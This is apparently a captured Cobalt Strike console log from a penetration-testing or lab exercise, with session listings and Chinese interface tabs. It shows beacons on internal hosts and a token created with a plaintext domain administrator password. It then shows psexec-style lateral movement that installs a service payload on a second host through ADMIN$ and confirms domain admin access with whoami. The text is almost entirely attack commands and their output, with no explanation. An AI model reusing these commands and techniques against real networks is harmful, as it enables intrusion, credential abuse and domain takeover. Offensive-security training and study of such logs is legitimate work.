 192.168.52.142 192.168.52.138 server SYSTEM * OWA rundll32.exe 1244 x86 9m
192.168.72.129 192.168.52.142 server Administrator * STU1 beacon.exe 3636 x86 26s
192.168.52.142 192.168.52.142 server Administrator * STU1 rundll32.exe 3812 x86 26s
日志X Beacon 192.168.52.142@3636 X 凭据信息X 监听器X 脚本管理器X Beacon 192.168.52.142@3812 X
[+] established link to parent beacon: 192.168.52.142
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator hongrisec@2020
[*] Tasked beacon to create a token for GOD\Administrator
beacon> jump psexec OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_2835) on OWA via Service Control Manager (\\OWA\ADMIN$\fc2d6ab.exe)
[+] host called home, sent: 285926 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service fc2d6ab on OWA
[+] established link to child beacon: 192.168.52.138
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 49 bytes
[+] received output:
god\administrator